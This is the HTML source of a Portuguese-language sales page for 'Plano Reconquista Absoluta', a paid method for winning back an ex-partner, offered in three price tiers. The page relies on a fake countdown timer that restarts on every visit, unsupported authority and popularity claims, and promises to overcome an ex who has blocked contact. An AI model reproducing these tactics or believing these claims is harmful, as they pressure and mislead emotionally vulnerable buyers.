

==== planos.html @ c5dda1cf "Upload planos.html" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Planos Exclusivos — Plano Reconquista Absoluta</title>
  <link rel="icon" type="image/jpeg" href="assets/avatar.jpg" />

  <!-- Fontes Google -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:wght@400;500;600;700;800&family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">

  <style>
    * {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
    }

    :root {
      --primary: #008069;
      --primary-dark: #006653;
      --primary-light: #e8f5f1;
      --accent: #ff9800;
      --accent-dark: #e65100;
      --dark: #0f172a;
      --gray-light: #f8fafc;
      --gray-border: #e2e8f0;
      --text-muted: #64748b;
    }

    body {
      font-family: 'Plus Jakarta Sans', 'Inter', -apple-system, sans-serif;
      background-color: #f1f5f9;
      color: var(--dark);
      line-height: 1.5;
      overflow-x: hidden;
    }

    /* BARRA DE URGÊNCIA SUPERIOR */
    .urgency-bar {
      background: linear-gradient(90deg, #b91c1c, #dc2626);
      color: #ffffff;
      padding: 10px 14px;
      text-align: center;
      font-size: 13.5px;
      font-weight: 700;
      letter-spacing: 0.3px;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 8px;
    }

    .countdown-tag {
      background: rgba(0, 0, 0, 0.25);
      padding: 2px 8px;
      border-radius: 4px;
      font-family: monospace;
      font-size: 14.5px;
    }

    /* HERO SECTION */
    .hero {
      background: #ffffff;
      padding: 40px 20px 30px 20px;
      text-align: center;
      border-bottom: 1px solid var(--gray-border);
    }

    .container {
      max-width: 1100px;
      margin: 0 auto;
      padding: 0 14px;
    }

    .badge-approved {
      display: inline-flex;
      align-items: center;
      gap: 6px;
      background: var(--primary-light);
      color: var(--primary);
      padding: 6px 14px;
      border-radius: 50px;
      font-size: 13px;
      font-weight: 700;
      margin-bottom: 16px;
      text-transform: uppercase;
      letter-spacing: 0.5px;
    }

    .hero h1 {
      font-size: 32px;
      font-weight: 800;
      color: var(--dark);
      line-height: 1.25;
      max-width: 780px;
      margin: 0 auto 14px auto;
    }

    .hero h1 span {
      color: var(--primary);
    }

    .hero p {
      font-size: 16.5px;
      color: var(--text-muted);
      max-width: 680px;
      margin: 0 auto 20px auto;
    }

    .doctor-callout {
      display: inline-flex;
      align-items: center;
      gap: 12px;
      background: #f8fafc;
      border: 1px solid var(--gray-border);
      border-radius: 50px;
      padding: 6px 18px 6px 8px;
      margin-top: 10px;
    }

    .doctor-callout img {
      width: 38px;
      height: 38px;
      border-radius: 50%;
      object-fit: cover;
    }

    .doctor-callout span {
      font-size: 13.5px;
      font-weight: 600;
      color: #334155;
    }

    /* GRID DE PLANOS */
    .pricing-section {
      padding: 40px 0 60px 0;
    }

    .pricing-grid {
      display: grid;
      grid-template-columns: repeat(3, 1fr);
      gap: 22px;
      align-items: stretch;
      margin-top: 20px;
    }

    @media (max-width: 960px) {
      .pricing-grid {
        grid-template-columns: 1fr;
        max-width: 480px;
        margin-left: auto;
        margin-right: auto;
      }
      .hero h1 {
        font-size: 26px;
      }
    }

    .card {
      background: #ffffff;
      border: 1.5px solid var(--gray-border);
      border-radius: 16px;
      padding: 28px 24px;
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.05);
      position: relative;
      transition: transform 0.2s, box-shadow 0.2s;
    }

    .card:hover {
      transform: translateY(-4px);
      box-shadow: 0 12px 24px -4px rgba(0, 0, 0, 0.1);
    }

    .card.featured {
      border: 2.5px solid var(--primary);
      box-shadow: 0 10px 25px -5px rgba(0, 128, 105, 0.2);
      transform: scale(1.03);
      z-index: 2;
    }

    @media (max-width: 960px) {
      .card.featured {
        transform: none;
      }
    }

    .card-ribbon {
      position: absolute;
      top: -14px;
      left: 50%;
      transform: translateX(-50%);
      background: var(--primary);
      color: #ffffff;
      font-size: 11.5px;
      font-weight: 800;
      padding: 4px 16px;
      border-radius: 20px;
      text-transform: uppercase;
      letter-spacing: 0.5px;
      white-space: nowrap;
    }

    .card.featured .card-ribbon {
      background: var(--accent-dark);
    }

    .card-top {
      text-align: center;
      border-bottom: 1px solid var(--gray-border);
      padding-bottom: 20px;
      margin-bottom: 20px;
    }

    .card-title {
      font-size: 20px;
      font-weight: 800;
      color: var(--dark);
      margin-bottom: 6px;
    }

    .card-subtitle {
      font-size: 13px;
      color: var(--text-muted);
      min-height: 38px;
    }

    .card-price {
      margin: 16px 0 6px 0;
      font-size: 36px;
      font-weight: 800;
      color: var(--primary);
      display: flex;
      align-items: baseline;
      justify-content: center;
      gap: 4px;
    }

    .card-price small {
      font-size: 16px;
      font-weight: 600;
      color: var(--text-muted);
    }

    .price-period {
      font-size: 12px;
      color: #64748b;
      font-weight: 600;
      text-transform: uppercase;
    }

    /* LISTA DE BENEFÍCIOS */
    .features-list {
      list-style: none;
      display: flex;
      flex-direction: column;
      gap: 12px;
      margin-bottom: 28px;
      text-align: left;
    }

    .features-list li {
      font-size: 14px;
      color: #334155;
      display: flex;
      align-items: flex-start;
      gap: 10px;
      line-height: 1.4;
    }

    .features-list li svg {
      flex-shrink: 0;
      margin-top: 2px;
      color: var(--primary);
    }

    .features-list li.highlight {
      font-weight: 700;
      color: #0f172a;
    }

    /* BOTÕES CTA */
    .cta-btn {
      width: 100%;
      background: var(--primary);
      color: #ffffff;
      text-decoration: none;
      padding: 15px 20px;
      border-radius: 10px;
      font-size: 15.5px;
      font-weight: 800;
      text-align: center;
      display: block;
      box-shadow: 0 4px 12px rgba(0, 128, 105, 0.25);
      transition: all 0.2s ease;
      cursor: pointer;
      border: none;
    }

    .cta-btn:hover {
      background: var(--primary-dark);
      transform: translateY(-2px);
    }

    .card.featured .cta-btn {
      background: #16a34a;
      box-shadow: 0 4px 16px rgba(22, 163, 74, 0.35);
      font-size: 16.5px;
      animation: pulseBtn 2s infinite ease-in-out;
    }

    .card.featured .cta-btn:hover {
      background: #15803d;
    }

    @keyframes pulseBtn {
      0%, 100% { transform: scale(1); }
      50% { transform: scale(1.02); }
    }

    .guarantee-note {
      font-size: 11.5px;
      color: #64748b;
      text-align: center;
      margin-top: 10px;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 4px;
    }

    /* SEÇÃO DE PROVAS SOCIAIS */
    .proof-section {
      background: #ffffff;
      padding: 50px 0;
      border-top: 1px solid var(--gray-border);
      border-bottom: 1px solid var(--gray-border);
    }

    .section-title {
      text-align: center;
      font-size: 26px;
      font-weight: 800;
      margin-bottom: 8px;
    }

    .section-sub {
      text-align: center;
      font-size: 15px;
      color: var(--text-muted);
      margin-bottom: 30px;
    }

    .proof-grid {
      display: grid;
      grid-template-columns: repeat(3, 1fr);
      gap: 18px;
      max-width: 900px;
      margin: 0 auto;
    }

    @media (max-width: 768px) {
      .proof-grid {
        grid-template-columns: 1fr;
      }
    }

    .proof-card img {
      width: 100%;
      height: auto;
      border-radius: 12px;
      box-shadow: 0 4px 10px rgba(0,0,0,0.08);
      display: block;
    }

    /* GARANTIA SECTION */
    .guarantee-box {
      max-width: 760px;
      margin: 50px auto;
      background: #ffffff;
      border: 2px dashed #008069;
      border-radius: 16px;
      padding: 30px 24px;
      display: flex;
      align-items: center;
      gap: 24px;
    }

    @media (max-width: 650px) {
      .guarantee-box {
        flex-direction: column;
        text-align: center;
      }
    }

    .guarantee-badge-img {
      width: 90px;
      height: 90px;
      flex-shrink: 0;
      background: var(--primary-light);
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      color: var(--primary);
      font-weight: 800;
      font-size: 24px;
    }

    .guarantee-box h3 {
      font-size: 20px;
      font-weight: 800;
      color: var(--dark);
      margin-bottom: 6px;
    }

    .guarantee-box p {
      font-size: 14.5px;
      color: #475569;
      line-height: 1.5;
    }

    /* FAQ */
    .faq-section {
      padding: 50px 0 60px 0;
    }

    .faq-item {
      background: #ffffff;
      border: 1px solid var(--gray-border);
      border-radius: 12px;
      padding: 18px 20px;
      margin-bottom: 12px;
    }

    .faq-item h4 {
      font-size: 16px;
      font-weight: 700;
      color: var(--dark);
      margin-bottom: 6px;
    }

    .faq-item p {
      font-size: 14px;
      color: #64748b;
      line-height: 1.5;
    }

    footer {
      background: #0f172a;
      color: #94a3b8;
      padding: 30px 20px;
      text-align: center;
      font-size: 13px;
    }
  </style>
</head>
<body>

  <!-- BARRA DE URGÊNCIA -->
  <div class="urgency-bar">
    <span>🔥 CONDIÇÃO ESPECIAL LIBERADA POR TEMPO LIMITADO:</span>
    <span class="countdown-tag" id="timer">14:59</span>
  </div>

  <!-- HERO SECTION -->
  <header class="hero">
    <div class="container">
      <div class="badge-approved">
        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
        Análise Concluída com Sucesso
      </div>
      <h1>Escolha Seu Plano e Comece Sua <span>Reconquista Absoluta</span> Hoje Mesmo</h1>
      <p>Você tem chances reais de reverter o término. Selecione abaixo o pacote ideal para o seu momento e receba acesso imediato no seu celular:</p>

      <div class="doctor-callout">
        <img src="assets/avatar.jpg" alt="Dr. Carlos" />
        <span>Método orientado por <b>Dr. Carlos</b> • Mais de 7.600 casos revertidos</span>
      </div>
    </div>
  </header>

  <!-- SEÇÃO DE PLANOS (GRID DOS 3 PACOTES) -->
  <section class="pricing-section">
    <div class="container">
      <div class="pricing-grid">

        <!-- PLANO 1: ESSENCIAL (197 MZN) -->
        <div class="card">
          <div class="card-ribbon">Econômico</div>
          <div class="card-top">
            <h3 class="card-title">Plano Essencial</h3>
            <p class="card-subtitle">Para quem quer agir rápido com o método direto e sem enrolação</p>
            <div class="card-price">
              197 <small>MZN</small>
            </div>
            <div class="price-period">Pagamento Único • Sem Mensalidades</div>
          </div>

          <ul class="features-list">
            <li>
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
              <span><b>Método Completo Reconquista Absoluta</b> (Cronograma de 14 Dias)</span>
            </li>
            <li>
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
              <span>Passo a Passo Diário dos Gatilhos da Atração</span>
            </li>
            <li>
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
              <span><b>Bônus 1:</b> Guia dos 7 Erros Que Fazem o Ex se Afastar</span>
            </li>
            <li>
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
              <span>Acesso Imediato pelo Celular ou Computador</span>
            </li>
            <li>
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
              <span>Garantia Total de Reembolso por 30 Dias</span>
            </li>
          </ul>

          <div>
            <a href="https://pay.lojou.app/Ed43w" class="cta-btn">
              QUERO O PLANO ESSENCIAL (197 MZN)
            </a>
            <div class="guarantee-note">
              🔒 Pagamento 100% Seguro & Acesso Imediato
            </div>
          </div>
        </div>

        <!-- PLANO 2: RECOMENDADO ⭐ (297 MZN) -->
        <div class="card featured">
          <div class="card-ribbon">⭐ Mais Escolhido</div>
          <div class="card-top">
            <h3 class="card-title">Plano Recomendado</h3>
            <p class="card-subtitle">O equilíbrio perfeito para acelerar e garantir suporte exclusivo</p>
            <div class="card-price">
              297 <small>MZN</small>
            </div>
            <div class="price-period">Pagamento Único • Acesso Vitalício</div>
          </div>

          <ul class="features-list">
            <li class="highlight">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="#008069" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
              <span><b>TUDO INCLUSO NO PLANO ESSENCIAL</b></span>
            </li>
            <li>
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="#008069" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
              <span><b>Bônus 2:</b> Como Ler os Sinais de Interesse Ocultos</span>
            </li>
            <li>
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="#008069" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
              <span><b>Bônus 3:</b> Manual do Magnetismo Pessoal & Presença</span>
            </li>
            <li>
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="#008069" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
              <span><b>Suporte & Tira-Dúvidas no WhatsApp</b> com Especialista</span>
            </li>
            <li>
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="#008069" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
              <span>Acesso Vitalício sem cobranças adicionais</span>
            </li>
            <li>
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="#008069" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
              <span>Garantia Total de Reembolso por 30 Dias</span>
            </li>
          </ul>

          <div>
            <a href="https://pay.lojou.app/9jRA6" class="cta-btn">
              QUERO O PLANO RECOMENDADO (297 MZN)
            </a>
            <div class="guarantee-note">
              🔒 Mais de 87% das pessoas escolhem esta opção
            </div>
          </div>
        </div>

        <!-- PLANO 3: VIP DEFINITIVO 🔥 (397 MZN) -->
        <div class="card">
          <div class="card-ribbon">🔥 VIP Completo</div>
          <div class="card-top">
            <h3 class="card-title">Plano Reconquista VIP</h3>
            <p class="card-subtitle">O arsenal definitivo com app e roteiros prontos copie e cole</p>
            <div class="card-price">
              397 <small>MZN</small>
            </div>
            <div class="price-period">Pagamento Único • Acesso Vitalício VIP</div>
          </div>

          <ul class="features-list">
            <li class="highlight">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
              <span><b>TUDO INCLUSO NOS PLANOS ANTERIORES</b></span>
            </li>
            <li>
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
              <span><b>Super Bônus 4:</b> Aplicativo com Desafios Diários</span>
            </li>
            <li>
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
              <span><b>Bônus VIP:</b> Roteiros Prontos de WhatsApp (Copie e Cole)</span>
            </li>
            <li>
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
              <span><b>Bônus Especial:</b> Como Blindar o Relacionamento Para Sempre</span>
            </li>
            <li>
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
              <span>Acesso Prioritário Vitalício ao Especialista</span>
            </li>
            <li>
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polyline points="20 6 9 17 4 12"></polyline></svg>
              <span>Garantia Blindada de 30 Dias (Risco Zero)</span>
            </li>
          </ul>

          <div>
            <a href="https://pay.lojou.app/hvS22" class="cta-btn">
              QUERO O PLANO VIP COMPLETO (397 MZN)
            </a>
            <div class="guarantee-note">
              🔒 O pacote mais completo com todo o arsenal
            </div>
          </div>
        </div>

      </div>
    </div>
  </section>

  <!-- SEÇÃO DE DEPOIMENTOS -->
  <section class="proof-section">
    <div class="container">
      <h2 class="section-title">Resultados Reais de Quem Aplicou o Método</h2>
      <p class="section-sub">Veja mensagens reais de alunos que reataram e restauraram seus relacionamentos:</p>

      <div class="proof-grid">
        <div class="proof-card">
          <img src="assets/depoimento1.jpg" alt="Depoimento 1">
        </div>
        <div class="proof-card">
          <img src="assets/depoimento2.jpg" alt="Depoimento 2">
        </div>
        <div class="proof-card">
          <img src="assets/depoimento3.jpg" alt="Depoimento 3">
        </div>
      </div>
    </div>
  </section>

  <!-- GARANTIA BLINDADA -->
  <section class="container">
    <div class="guarantee-box">
      <div class="guarantee-badge-img">30D</div>
      <div>
        <h3>Garantia Incondicional de 30 Dias</h3>
        <p>Você não assume risco algum. Se dentro de 30 dias você aplicar o método e achar que não teve resultados, basta mandar uma única mensagem e devolvemos 100% do valor pago. Simples e sem letras miúdas.</p>
      </div>
    </div>
  </section>

  <!-- FAQ -->
  <section class="faq-section">
    <div class="container" style="max-width: 760px;">
      <h2 class="section-title">Perguntas Frequentes</h2>
      <p class="section-sub">Tire suas dúvidas antes de garantir sua vaga:</p>

      <div class="faq-item">
        <h4>Como recebo o acesso ao meu plano?</h4>
        <p>Assim que o seu pagamento for aprovado, os dados de acesso são liberados imediatamente no seu WhatsApp e e-mail. Você já começa a aplicar hoje mesmo.</p>
      </div>

      <div class="faq-item">
        <h4>Funciona mesmo se a pessoa estiver fria ou bloqueou?</h4>
        <p>Sim! O método foi desenhado exatamente para situações de bloqueio emocional e distância. Você saberá exatamente como agir para quebrar essa resistência sem se humilhar.</p>
      </div>

      <div class="faq-item">
        <h4>O acesso é seguro e sigiloso?</h4>
        <p>Totalmente discreto. Ninguém saberá que você adquiriu o método. A fatura não menciona nomes de relacionamento.</p>
      </div>
    </div>
  </section>

  <!-- RODAPÉ -->
  <footer>
    <div class="container">
      <p>Plano Reconquista Absoluta © Todos os direitos reservados.</p>
      <p style="margin-top: 6px; font-size: 11.5px; opacity: 0.7;">Este produto não garante a obtenção de resultados sem a devida aplicação do método e dedicação pessoal.</p>
    </div>
  </footer>

  <!-- SCRIPT DO TIMER REGRESSIVO -->
  <script>
    (function () {
      let time = 14 * 60 + 59;
      const display = document.getElementById("timer");
      setInterval(function () {
        if (time <= 0) return;
        time--;
        const m = Math.floor(time / 60);
        const s = time % 60;
        display.textContent = (m < 10 ? "0" + m : m) + ":" + (s < 10 ? "0" + s : s);
      }, 1000);
    })();
  </script>
</body>
</html>
